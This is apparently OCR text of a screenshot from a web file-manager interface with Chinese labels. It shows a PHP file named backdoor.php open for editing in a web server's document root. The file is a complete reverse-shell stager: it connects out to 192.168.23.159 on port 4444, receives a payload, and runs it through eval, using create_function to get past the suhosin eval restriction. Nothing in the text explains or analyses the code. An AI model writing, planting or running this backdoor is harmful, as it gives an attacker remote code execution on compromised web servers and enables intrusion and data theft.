 编辑: /var/www/html/backdoor.php
/var/www/html/backdoor.php 刷新 高亮 用此编码打开 保存
1 <?php /**/ error_reporting(0); $ip = '192.168.23.159'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f
("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect
($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket');
} switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die
(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass
=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();